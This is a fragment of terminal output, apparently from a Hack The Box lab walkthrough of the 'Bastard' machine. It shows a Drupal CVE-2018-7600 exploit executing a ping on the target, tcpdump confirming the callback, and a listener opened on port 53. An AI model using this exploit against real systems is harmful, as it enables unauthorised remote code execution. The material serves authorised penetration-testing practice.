 [*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-kVUMi-BbZrkORI5IB-CNJ86CgdqL-aVbJV-bDyRs7-4
[*] Triggering exploit to execute: ping -n 2 10.10.14.36
Pinging 10.10.14.36 with 32 bytes of data:
Reply from 10.10.14.36: bytes=32 time=185ms TTL=63
Reply from 10.10.14.36: bytes=32 time=191ms TTL=63
Ping statistics for 10.10.14.36:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 185ms, Maximum = 191ms, Average = 188ms
root@kali:~/HTB-Windows/bastard/drupal/CVE-2018-7600#
root@kali:~/HTB-Windows/bastard# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
00:02:49.113998 IP 10.10.10.9 > 10.10.14.36: ICMP echo request, id 1, seq 1, length 40
00:02:49.114099 IP 10.10.14.36 > 10.10.10.9: ICMP echo reply, id 1, seq 1, length 40
00:02:50.121825 IP 10.10.10.9 > 10.10.14.36: ICMP echo request, id 1, seq 2, length 40
00:02:50.121922 IP 10.10.14.36 > 10.10.10.9: ICMP echo reply, id 1, seq 2, length 40
root@kali:~/HTB-Windows/basta
listening on [any] 53 ...
[HTB] 0:openvpn  1:drupal- 2:bash*